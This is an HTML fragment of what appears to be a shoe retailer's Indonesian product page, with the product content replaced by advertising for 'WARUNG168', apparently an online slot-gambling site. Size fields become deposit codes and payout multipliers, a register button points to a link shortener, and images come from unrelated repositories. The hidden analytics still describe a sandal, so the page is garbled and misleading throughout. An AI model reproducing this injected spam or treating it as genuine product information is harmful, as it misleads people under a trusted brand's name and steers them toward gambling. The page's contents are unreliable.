                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817" alt="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" title="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>

                    <div class='cc-pdp-carousel-item ' data-image-position="1">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817" alt="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" title="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>


        </div>

        <div class="cc-container-zoom-icon js-zoom-icon " data-target="zoom-modal-ajax">
            <div class="icon-zoom"></div>
            <span>Perbesar</span>
        </div>

        <ul class="pdp-carousel-thumbnails cc-pdp-carousel-thumbnails">

                <li data-slide-to="0" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" data-lazy="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" alt="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" class="b-lazyload" />
                </li>


                <li data-slide-to="1" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" data-lazy="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" alt="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" class="b-lazyload" />
                </li>


        </ul>
    </div>


    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=' data-url-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=540M_2024_8716255'></div>
</div>

            <div class="pdp-col-description cc-pdp-col-description">

                <!-- Brand Logo -->
                <div class="brand-logo">

                        <div class="b-pdp__product-label cc-brand-img">
        <img
            src="[data-uri]"
            data-lazy="https://raw.githubusercontent.com/fadlilahRasad/learning-android/main/images/logowarung168.png"
            class="b-lazyload"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    </div>
                </div>

                <!-- Product Name -->
                <h1 class="product-name cc-pdp-product-name">WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM</h1>

                <!-- Prices -->
                <div class="prices cc-pdp-prices">
    <div>
        <span class="sales  ">
                <span class="cc-price" content="10,000.00">
                Rp 10,000
            </span>
        </span>

    </div>
                </div>
                <!-- Applicable Promotions -->
                <div class="pdp-promotions">
                </div>
                <div class = "js-club-price d-none">

                </div>

                <div class="attributes cc-attributes">
                    <!-- Attributes and Quantity -->
        <div data-attr="color">
<div class="attribute">
        <!-- Select <Attribute> Label -->

        <div class="color-selected cc-color-selected">
            <span>Scatter: </span>
            <span class="color-value" data-placeholder="Pilih warna">
                        HITAM
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->

        <div class="swatches-container cc-swatches-container">

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Pilih Warna BIRU NAVY"
                        aria-describedby="NAVY_BLUE" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=NAVY_BLUE&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="BIRU NAVY" data-color="NAVY_BLUE">



                            <span data-attr-value="NAVY_BLUE" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362" alt="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" title="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="NAVY_BLUE" class="sr-only selected-assistive-text">

                        </span>
                    </button>

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Pilih Warna HITAM"
                        aria-describedby="BLACK" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="HITAM" data-color="BLACK">



                            <span data-attr-value="BLACK" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362" alt="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" title="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="BLACK" class="sr-only selected-assistive-text">
                            terpilih
                        </span>
                    </button>

        </div>

</div>
        </div>

        <div data-attr="id_sizecode_d">
<div class="attribute">

        <div class="color-selected cc-color-selected ">
    <span>ONLINE : </span>
    <span class="js-size-type cc-size-type-value-pdp">2132565103</span>
</div>

        <!-- Select <Attribute> Label -->

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>KODE DEPOSIT HOKI: </span>
                    <span class="size-value cc-size-value" data-placeholder="Pilih ukuran">
                        50,867                    </span>
                </div>


                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
					  <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=540M_2024_8716255">
                        Petunjuk Ukuran
                    </a>
                    <div id="destination-size-guide-modal" class="d-none">
                        <div id="size-modal" class="modal cc-pdp-size-guide-modal" tabindex="-1" role="dialog">
                            <div class="modal-dialog modal-dialog-centered" role="document">
                                <div class="modal-content">
                                    <div class="modal-header cc-pdp-modal-header">
                                        <button type="button" class="button-close cc-pdp-button-close"
                                            data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true" class="icon-close-remove"></span>
                                        </button>
                                    </div>
                                    <div class="content cc-container-content-asset-sizeguide">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-null">
			                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-hide-out-of-stock-swatches="true">

                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="40" data-attr-value="060"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=060&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="41" data-attr-value="070"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=070&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                42                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="42" data-attr-value="080"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=080&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                46                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="43" data-attr-value="090"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=090&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="44" data-attr-value="100"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=100&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                41                            </li>

                </ul>
            </div>
</div>
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">

<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>
                </div>

        </div>
                    <!-- Product Availability -->
                    <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">

<div class="list-unstyled availability-msg cc-availability-msg">

        <div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">

                Pilih ukuran

        </div>
</div>

</div>
<div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
   <!-- Cart and [Optionally] Apple Pay -->
 <div class="row">
   <div class="col-sm">
                                <div class="cart-and-ipay">

    <a href="https://link.myshortlink.org/warung168"><button class="cc-button-type-1"
        >
        DAFTAR SEKARANG
    </button></a>

</div>
                            </div>
                        </div>
<div class="cc-add-more-info">
                            Tekan tombol secara berulang untuk menambah kuantitas barang.
                        </div>

<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Temukan di toko"
        data-url-target="https://link.myshortlink.org/warung168"
        data-url-customer="https://link.myshortlink.org/warung168"
        data-address-customer
        data-pid="540M_2024_8716255"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Maaf, barang ini saat ini tidak tersedia di toko kami."
        class="b-pdp__findinstore cc-button-type-3 cc-pdp__findinstore ">
    PILIH SCATTER TAMBAHAN
</button>
<!-- Modal -->
<div class="modal fade cc-modal-find-in-store" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="modalFindInStoreLongTitle">PILIH SCATTER TAMBAHAN</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove" aria-hidden="true"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Sebelum memilih toko, perlu diingat produk tersedia mungkin bisa dipengaruhi oleh transaksi offline yang sedang berjalan atau customer lain yang sedang bertransaksi online di waktu yang sama.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group cc-form-group-centered required">
                        <div class="cc-content-icon">
                            <button class="cc-icon icon-locator-small" id="storeLocationButton"></button>

                            <input type="text" class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value="" autocomplete="nofill"
                                placeholder="Masukkan kota, alamat atau pin lokasi"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required />
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">CARI</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body grid-container show-instore-flex">

                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-7 cc-load-more" id="storeLoadMore">Tampilkan berikutnya</button>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address>
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span>
                            <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                    </div>
                    <div class="store-hours js-storeHours"></div>
                </address>
            </div>
        </div>
    </template>
</div>



                    </div>

                    <!-- Social Sharing Icons -->





<div class="cc-social-wishlistbtn-container">
    <button type="submit" class="add-to-wish-list cc-add-to-wish-list "
        data-add-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
        data-remove-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct">
        <span class="cc-add-wishlist wishlist-content-add">
            <span class="fas fa-cart-arrow-down"></span> <span>Tambahkan ke daftar keinginan</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
            <span class="fas fa-cart-arrow-down"></span> <span>Hapus dari daftar keinginan</span>
        </span>
</button>

    <div class="social-container cc-social-container">
        <ul class="social-icons cc-social-icons d-flex justify-content-end" data-analytics-pid="540M_2024_8716255">
		<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
            <li>
                <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html" title="Share WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM on Facebook" data-share="facebook" aria-label="Share WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM on Facebook" class="share-icons" target="_blank">
                    <span class="fab fa-facebook"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&description=Men%20Sandal%20Casual%20LANDO&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw804436ed%2Fimages%2Flarge%2F8716255_1.jpg%3Fsw%3D800%26sh%3D800" data-share="pinterest" title="Create a Pinterest Pin for WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" aria-label="Create a Pinterest Pin for WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" class="share-icons" target="_blank">
                    <span class="fab fa-pinterest"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://twitter.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&text=WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM" data-share="twitter" title="Share a link to WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM on Twitter" aria-label="Share a link to WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM on Twitter" class="share-icons" target="_blank">
                        <span class="fab fa-twitter"></span>
                </a>
            </li>
            <li>
            <input type="hidden" id="shareUrl" value="https://www.bata.com/id/pria/men-sandal-casual-lando-540M_2024_8716255.html"/>
            </li>
        </ul>
    </div>
    <div class="copy-link-message d-none">
        <div class="alert alert-success text-center">
            The link to WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM has been copied
        </div>
    </div>
</div>


                    <!-- Product Details Info-->

    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header" id="headingInfoAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
				<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
                        <button data-toggle="collapse" data-target="#infoAccordion" aria-expanded="true"
                            aria-controls="infoAccordion">
                            <span>Tentang Produk</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>

                <div id="infoAccordion" class="collapse show" aria-labelledby="headingInfoAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div
                                    class="b-pdp__description-subtitle cc-pdp__description-subtitle d-none">
                                    <div class="cc-pdp__description-subtitle-label">Fitur utama</div>
                                    <span class="b-pdp__description cc-pdp__description" data-target="keyFeatures">

                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-subtitle cc-pdp-description-subtitle ">
                                    <div class="cc-pdp-description-subtitle-label">Deskripsi</div>
                                    <span class="b-pdp__description" data-target="longDescription">
                                    Warung168 adalah game horor survival yang membawa pemain ke dalam rumah angker yang dipenuhi dengan misteri dan kengerian.                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-article ">
                                    <span
                                        class="cc-description-attribute-label">Kode Game :</span>
                                    <span data-target="articleNo">
                                        2571778147</span>
                                </div>
                                <div class="b-pdp__description-brand ">
                                    <span class="cc-description-attribute-label">Provider:</span>
                                    <span data-target="brand">
                                        Pragmatic Play                                    </span>
                                </div>







                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi hak :</span>
                                    <span data-target="heelHeight">
                                        </span>
                                </div>
                                <div class="b-pdp__description-platformHeight d-none">
                                    <span class="cc-description-attribute-label">Platform height :</span>
                                    <span data-target="platformHeight">
                                        null
                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi sepatu :</span>
                                    <span data-target="shoeHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Tinggi:</span>
                                    <span data-target="dimHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Panjang:</span>
                                    <span data-target="dimWidth">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Kedalaman:</span>
                                    <span data-target="dimDepth">
                                        </span>
                                </div>
                                <div class="b-pdp__description-strapLength d-none">
                                    <span class="cc-description-attribute-label">Strap length :</span>
                                    <span data-target="strapLength">
                                        null
                                    </span>
                                </div>
                                <div class="b-pdp__description-additionalHandle d-none">
                                    <span class="cc-description-attribute-label">Additional handle :</span>
                                    <span data-target="additionalHandle">
                                        null
                                    </span>
                                </div>

                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <div class="b-pdp__material-title">
                                            <span class="cc-description-attribute-label">
                                                Perkalian</span>
                                        </div>
                                        <ul class="b-pdp__material-list">

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw949c2224/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">x1000</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x100</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwdf82f338/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" />
                                                        <span class="b-pdp__text">x500</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="RUBBER"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="RUBBER" width="18" height="22" />
                                                        <span class="b-pdp__text">x50</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwba827c53/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" />
                                                        <span class="b-pdp__text">x250</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x25</span>
                                                    </span>
                                                </li>

                                        </ul>
                                    </span>
                                </div>
                                <div
    class="b-pdp__technical-description cc-pdp-technical-description d-none">
    <div class="cc-pdp-technical-description-label">
        technical description
    </div>
    <p>
        <span data-target="technicalDescription">

        </span>
    </p>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
   <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
						<h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>
				<br>
				 <p style="text-align:center;white-space:pre-wrap;" class=""><strong>Rekomendasi ONLINE [1989683225] Hari Ini: </strong></p>
         Warung168 adalah game horor survival yang membawa pemain ke dalam rumah angker yang dipenuhi dengan misteri dan kengerian.                <div id="deliveryAccordion" class="collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2024_8716255">
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM"
    data-id="540M_2024_8716255"
    data-dimension1="540M_TA8712550502M"
    data-dimension2="8716255"
    data-dimension3="540M_2024_8716255"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
